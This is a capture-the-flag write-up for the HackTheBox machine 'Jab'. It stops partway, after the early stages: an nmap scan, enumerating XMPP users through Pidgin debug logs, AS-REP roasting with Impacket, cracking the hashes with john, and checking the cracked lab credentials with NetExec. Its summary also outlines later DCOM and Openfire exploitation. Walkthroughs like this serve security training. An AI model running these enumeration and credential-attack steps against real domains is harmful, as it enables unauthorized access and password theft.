Jab – HackTheBox Link to heading
- OS: Windows
- Difficulty: Medium
- Platform: HackTheBox
![]()
Summary Link to heading
Jab is a medium Windows machine from HackTheBox. From an initial port scan, we note that the target machine is running Jabber, a messaging service based on XMPP. We are able to create a new user within this messaging service and be able to extract potential users. We then attempt an AS-REP Roasting attack against these users, where we are able to obtain hashes for 3 of them. We attempt a brute force password cracking attack and find the credentials for one user. With this user, we are able to enter again into Jabber service, but we are able to read new chats. Within these new chats, there is a leaked password for another user. Since Microsoft RPC was running, we guess that it could be running the protocol Distributed Component Object Model (DCOM). With these new user with leaked credentials, we reach a Remote Code Execution using the tool dcomexec.py from Impacket, gaining access to the machine. Once inside, we detect a service called Openfire -used to administer the Jabber service- that was running and had an internal port exposed. We use Chisel to reach a Remote Port Forwarding and gain access to this internal port. Checking this internal port through a web browser it shows a login page and a vulnerable version for Openfire against CVE-2023-32315. Using this vulnerability, we are able to execute commands from the owner of this service, gaining access as nt authority/system and compromise the machine.
User Link to heading
Nmap scan shows multiple ports open: 53 Domain Name System (DNS), 88 Kerberos, 135 Microsoft RPC, 389 Lightweight Directory Access Protocol (LDAP), 445 Server Message Block (SMB), 5222 a jabber service (whose name is similar to the machine name, so it’s a hint), 5985 Windows Remote Management (WinRM); among others.
❯ sudo nmap -sVC -p53,88,135,139,389,445,464,593,636,3268,3269,5222,5223,5262,5263,5269,5270,5275,5276,5985,7070,7443,7777,9389,47001,49664,49665,49666,49668,49673,49674,49675,49676,49681,49781,59518 10.10.11.4 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-22 12:33 -04
Nmap scan report for 10.10.11.4
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-05-22 16:33:22Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-05-22T16:34:48+00:00; -2s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-05-22T16:34:46+00:00; -2s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
|_ssl-date: 2024-05-22T16:34:46+00:00; -3s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: jab.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-05-22T16:34:46+00:00; -2s from scanner time.
| ssl-cert: Subject: commonName=DC01.jab.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.jab.htb
| Not valid before: 2023-11-01T20:16:18
|_Not valid after: 2024-10-31T20:16:18
5222/tcp open jabber
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| xmpp-info:
| STARTTLS Failed
| info:
| stream_id: 3ymit1490a
| unknown:
| compression_methods:
| errors:
| invalid-namespace
| (timeout)
| features:
| xmpp:
| version: 1.0
| auth_mechanisms:
|_ capabilities:
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
|_ssl-date: TLS randomness does not represent time
5223/tcp open ssl/jabber
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
|_ssl-date: TLS randomness does not represent time
| xmpp-info:
| STARTTLS Failed
| info:
| features:
| compression_methods:
| unknown:
| errors:
| (timeout)
| xmpp:
| auth_mechanisms:
|_ capabilities:
5262/tcp open jabber
| xmpp-info:
| STARTTLS Failed
| info:
| stream_id: 2ty0cdr8t2
| unknown:
| compression_methods:
| errors:
| invalid-namespace
| (timeout)
| features:
| xmpp:
| version: 1.0
| auth_mechanisms:
|_ capabilities:
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5263/tcp open ssl/jabber
| xmpp-info:
| STARTTLS Failed
| info:
| features:
| compression_methods:
| unknown:
| errors:
| (timeout)
| xmpp:
| auth_mechanisms:
|_ capabilities:
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5269/tcp open xmpp Wildfire XMPP Client
| xmpp-info:
| STARTTLS Failed
| info:
| features:
| compression_methods:
| unknown:
| errors:
| (timeout)
| xmpp:
| auth_mechanisms:
|_ capabilities:
5270/tcp open ssl/xmpp Wildfire XMPP Client
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
|_ssl-date: TLS randomness does not represent time
5275/tcp open jabber
| xmpp-info:
| STARTTLS Failed
| info:
| stream_id: 2pupc1vplb
| unknown:
| compression_methods:
| errors:
| invalid-namespace
| (timeout)
| features:
| xmpp:
| version: 1.0
| auth_mechanisms:
|_ capabilities:
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5276/tcp open ssl/jabber
|_ssl-date: TLS randomness does not represent time
| xmpp-info:
| STARTTLS Failed
| info:
| features:
| compression_methods:
| unknown:
| errors:
| (timeout)
| xmpp:
| auth_mechanisms:
|_ capabilities:
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| fingerprint-strings:
| RPCCheck:
|_ <stream:error xmlns:stream="http://etherx.jabber.org/streams"><not-well-formed xmlns="urn:ietf:params:xml:ns:xmpp-streams"/></stream:error></stream:stream>
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
7070/tcp open realserver?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Wed, 22 May 2024 16:33:22 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Wed, 22 May 2024 16:33:28 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
7443/tcp open ssl/oracleas-https?
| ssl-cert: Subject: commonName=dc01.jab.htb
| Subject Alternative Name: DNS:dc01.jab.htb, DNS:*.dc01.jab.htb
| Not valid before: 2023-10-26T22:00:12
|_Not valid after: 2028-10-24T22:00:12
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| HTTP/1.1 400 Illegal character CNTL=0x0
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x0</pre>
| GetRequest:
| HTTP/1.1 200 OK
| Date: Wed, 22 May 2024 16:33:35 GMT
| Last-Modified: Wed, 16 Feb 2022 15:55:02 GMT
| Content-Type: text/html
| Accept-Ranges: bytes
| Content-Length: 223
| <html>
| <head><title>Openfire HTTP Binding Service</title></head>
| <body><font face="Arial, Helvetica"><b>Openfire <a href="http://www.xmpp.org/extensions/xep-0124.html">HTTP Binding</a> Service</b></font></body>
| </html>
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Wed, 22 May 2024 16:33:42 GMT
| Allow: GET,HEAD,POST,OPTIONS
| Help:
| HTTP/1.1 400 No URI
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 49
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: No URI</pre>
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| SSLSessionReq:
| HTTP/1.1 400 Illegal character CNTL=0x16
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 70
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x16</pre>
|_ssl-date: TLS randomness does not represent time
7777/tcp open socks5 (No authentication; connection not allowed by ruleset)
| socks-auth-info:
|_ No authentication
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49681/tcp open msrpc Microsoft Windows RPC
49781/tcp open msrpc Microsoft Windows RPC
59518/tcp open msrpc Microsoft Windows RPC
8 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
<SNIP>
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -2s, deviation: 0s, median: -2s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-05-22T16:34:39
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.45 seconds
Searching what is jabber shows us this page. In short:
XMPP and has been continuously offered for free since 1999.So it is basically a messaging service.
Searching how can I interact with this service and XMPP, I find this page. For this, we need a tool called Pidgin. We can install it running:
❯ sudo apt --fix-broken install
❯ sudo apt update -y
❯ sudo apt install pidgin -y --fix-missing
Once installed, we can running using pidgin command:
❯ pidgin
and a new window appears
Before adding a new user, we need to have a domain. For this I use NetExec and check SMB service:
❯ netexec smb 10.10.11.4
SMB 10.10.11.4 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
where we see a domain: jab.htb.
We add this new domain to our /etc/hosts file:
❯ echo '10.10.11.4 jab.htb' | sudo tee -a /etc/hosts
Back to Pidgin, we click on Add, and fill the window with some data. Here the important thing is, in Basic tab, to select as protocol XMPP, tick the option Create this new account on the server, put the domain jab.htb and add the username/password.

and in Advanced tab we add the target IP service:

After clicking on Add we have a warning about the SSL certificate. We accept it.
We then have a window that asks for our credentials. In User and Full name field I just put my username gunzf0x; as email I add gunzf0x@jab.htb and provide the password. Once done we have a windows that says Buddy List, like the following:
At the top left side we can see the options Buddies -> Join a Chat -> Room List -> Find Rooms and we can see some chats:

test and test2 are the available chats. I click on one of the chats and click Join. test chat does not work, but test2 does. We can see:
 where I can see some encoded text.
where I can see some encoded text.
But decoding it does not show anything interesting:
❯ echo 'VGhlIGltYWdlIGRhdGEgZ29lcyBoZXJlCg==' | base64 -d
The image data goes here
After some searches, I note that we can find users. For this we can go back to Buddy List, then go to Accounts, set the mouse on our account and click on Search for Users. This will display another window that will search at search.jab.htb and click on Search Directory. This will display an “Advanced Search” window, where we just search for *(basically, search for everything) and click on Ok:
After some seconds I get another window that displays all the users:

They are a lot, and saving every one of them one by one is not an option. I search how to save Pidgin output in a file, and we have an official documentation explaining it for debugging. Therefore I close my current Pidgin window, and re-open it, but this time running the command:
❯ pidgin --debug |& tee debug.log
to save all the output in a file called debug.log
Then, I repeat all the steps previously made (including logging, opening the chats, and then searching for users). After that, just close the Pidgin window and we have some output. Some lines show an output like:
❯ cat debug.log | grep "jab.htb"
<SNIP>
(16:21:49) jabber: Recv (ssl)(4082): ld var="jid"><value>rgilbert@jab.htb</value></field><field var="Username"><value>rgilbert</value></field><field var="Name"><value>Richard Gilbert</value></field><field var="Email"><value>rgilbert@jab.htb</value></field></item><item><field var="jid"><value>cobando@jab.htb</value></field><field var="Username"><value>cobando</value></field><field var="Name"><value>Charlie Obando</value></field><field var="Email"><value>cobando@jab.htb</value></field></item><item><field var="jid"><value>jsegundo@jab.htb</value></field><field var="Username"><value>jsegundo</value></field><field var="Name"><value>Jessica Segundo</value></field><field var="Email"><value>jsegundo@jab.htb</value></field></item><item><field var="jid"><value>fford@jab.htb</value></field><field var="Username"><value>fford</value></field><field var="Name"><value>Frank Ford</value></field><field var="Email"><value>fford@jab.htb</value></field></item><item><field var="jid"><value>vpoland@jab.htb</value></field><field var="Username"><value>vpoland</value></field><field var="Name"><value>Violet Poland</value></field><field var="Email"><value>vpoland@jab.htb</value></field></item><item><field var="jid"><value>astucky@jab.htb</value></field><field var="Username"><value>astucky</value></field><field var="Name"><value>Antonio Stucky</value></field><field var="Email"><value>astucky@jab.htb</value></field></item><item><field var="jid"><value>jsims@jab.htb</value></field><field var="Username"><value>jsims</value></field><field var="Name"><value>Jason Sims</value></field><field var="Email"><value>jsims@jab.htb</value></field></item><item><field var="jid"><value>fsullivan@jab.htb</value></field><field var="Username"><value>fsullivan</value></field><field var="Name"><value>Fred Sullivan</value></field><field var="Email"><value>fsullivan@jab.htb</value></field></item><item><field var="jid"><value>ktaylor@jab.htb</value></field><field var="Username"><value>ktaylor</value></field><field var="Name"><value>Kathy Taylor</value></field><field var="Email"><value>ktaylor@jab.htb</value></field></item><item><field var="jid"><value>vhanson@jab.htb</value></field><field var="Username"><value>vhanson</value></field><field var="Name"><value>Vicky Hanson</value></field><field var="Email"><value>vhanson@jab.htb</value></field></item><item><field var="jid"><value>rtuttle@jab.htb</value></field><field var="Username"><value>rtuttle</value></field><field var="Name"><value>Renee Tuttle</value></field><field var="Email"><value>rtuttle@jab.htb</value></field></item><item><field var="jid"><value>hrobichaux@jab.htb</value></field><field var="Username"><value>hrobichaux</value></field><field var="Name"><value>Helen Robichaux</value></field><field var="Email"><value>hrobichaux@jab.htb</value></field></item><item><field var="jid"><value>scamp@jab.htb</value></field><field var="Username"><value>scamp</value></field><field var="Name"><value>Shawn Camp</value></field><field var="Email"><value>scamp@jab.htb</value></field></item><item><field var="jid"><value>lcampbell@jab.htb</value></field><field var="Username"><value>lcampbell</value></field><field var="Name"><value>Luis Campbell</value></field><field var="Email"><value>lcampbell@jab.htb</value></field></item><item><field var="jid"><value>kanderson@jab.htb</value></field><field var="Username"><value>kanderson</value></field><field var="Name"><value>Kathrine Anderson</value></field><field var="Email"><value>kanderson@jab.htb</value></field></item><item><field var="jid"><value>kclark@jab.htb</value></field><field var="Username"><value>kclark</value></field><field var="Name"><value>Kristen Clark</value></field><field var="Email"><value>kclark@jab.htb</value></field></item><item><field var="jid"><value>hbundy@jab.htb</value></field><field var="Username"><value>hbundy</value></field><field var="Name"><value>Harold Bundy</value></field><field var="Email"><value>hbundy@jab.htb</value></field></item><item><field var="jid"><value>kconnally@jab.htb</value></field><field var="Username"><value>kconnally</value></field><field var="Name"><value>Kristen Connall
We can apply Regular Expressions with grep to obtain the account names and save them in a file:
❯ grep -oP '<value>\K[^<]+@jab.htb(?=</value>)' debug.log | sed 's/@jab.htb//g' | sort -u > users.txt
Now we can see if we can attempt an AS-REP Roasting attack to some of these users using GetNPUsers.py from Impacket:
❯ python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py jab.htb/ -usersfile users.txt -no-pass -format john -dc-ip 10.10.11.4 -outputfile hashes_getNPUsers
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User aaaron doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aallen doesn't have UF_DONT_REQUIRE_PREAUTH set
<SNIP>
After this task finishes, we have hashes for 3 different users:
❯ cat hashes_getNPUsers
$krb5asrep$jmontgomery@JAB.HTB:20b36f25e794697e955c3b36f39ca428$ad65a0ca4c5c5ca35aa2999eaa71c11496528ef18230c3a3db0f8017b54f7d6e7fcba7323faf80f7786cfd6fc99ef963eda01608477ee50d9844bc010f866d6cb83c6e1e2841ce6583c8cd90c2f6b180be5d4ad7f40bd751277a91d95327d0536108d4b6d84edaf4b4383138bc7418ecbc7b991fcbf9900cc08200efc043abe86d75c83bc2bdacf7a62aa9fe4df0db801d1d73b0177db303a3d5cabd053e194b0fe5d4a28c6b8ae85ce50c9f6c68721d54c989dc98791505707066c0c97afa2c9b074a4152ba4ee4339fff499394722a1cc4f23b56742e30c059492ee3b63f650fc4
$krb5asrep$lbradford@JAB.HTB:ae09761fba20b3aaf8a9dfdd2eeeb8a8$9fd7aeb9913883bc3875f5a527386cbb546cf548612fce72e2a6c4d8df31d87b31013965226125008edd44b2b94db75e4cbb2fab6e92e70d4f5a646ee7d7249476433eebd801aa3b7e89c19c9ac26fe4313af6ab519ba4e66b498b33a15cb1704ddb2c5e1f2d42bc94f9cc498279cf85956058867029c3d7166fd7dde730daa968975d4190537ef3c2a5027a6415d232dd5dabaa63ca4a08b2dc6fb0749fb9439b6d29e8e8f940e14bf0fe1aab17307e54e88e6f2ee8ff5bd14759ee03aa8bd1995319bba9a9917290b9b3735d2566b132ad57b54e8ce9a8b727a5640c4288f20101
$krb5asrep$mlowe@JAB.HTB:6eee03d5d34f4457100fc8452f81e85d$a76a718226c25796d970d3696d9128d1862c9b2e54506b162a86291616de87ed4471b354f711e484fca635c1069b3fc2664003f79f9791ee53534adb13025638727cd8d1b9360f9e461d1b2dd149739286ad035a79d0e18c48c0531759ea5adfb9e48061891ae6f3d47e0f2ca602b8cc79925328f338a72dec6dbc087fbfcc8ef333e6ef6a6e11dcd9c54484b03a23ece6a0ef88569bb5dbd029efd51c1019f39a69e3e904c4c17012359dd5970705ed1c5386ead6c911458357bb7266524eaeae9b7b2d6de4c75937a4370c68368c3fc767b6ab48c85b87c8f73b903147b585de3a
We attempt a Brute Force Password Cracking with john against these hashes and find:
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hashes_getNPUsers
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Midnight_121 ($krb5asrep$jmontgomery@JAB.HTB)
1g 0:00:00:23 DONE (2024-05-22 18:49) 0.04284g/s 614556p/s 1692Kc/s 1692KC/s 0841079575..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
where we have credentials: jmontgomery:Midnight_121
Now, I check if these credentials work in another service such as SMB with NetExec; and they work, but there is no interesting information:
❯ netexec smb 10.10.11.4 -u 'jmontgomery' -p 'Midnight_121' --shares
SMB 10.10.11.4 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [+] jab.htb\jmontgomery:Midnight_121
SMB 10.10.11.4 445 DC01 [*] Enumerated shares
SMB 10.10.11.4 445 DC01 Share Permissions Remark
SMB 10.10.11.4 445 DC01 ----- ----------- ------
SMB 10.10.11.4 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.4 445 DC01 C$ Default share
SMB 10.10.11.4 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.4 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.4 445 DC01 SYSVOL READ Logon server share
and we don’t have access via Windows Remote Management:
❯ netexec winrm 10.10.11.4 -u 'jmontgomery' -p 'Midnight_121'
WINRM 10.10.11.4 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:jab.htb)
WINRM 10.10.11.4 5985 DC01 [-] jab.htb\jmontgomery:Midnight_121
At this point, similar as we added our user to Pidgin, I add a user with the found credentials. The only difference is that when I add this new user I don’t tick the option Create this new account on the server.
Once added, I go to Accounts -> Manage Accounts, select jmontgomery account, pass the credentials and log in with this user. If this does not work, after adding the and selecting the user, we can go to Buddies -> Quit, and then Pidgin will ask for the password for jmontgomery user. We pass the password found:

Now, similar as we did before, we will try to find chats. Go to Buddies -> Join a Chat -> Room List -> Find Rooms. Now I can see a new room called pentest2003. I select it and click on Join:
Now we have a new chat:
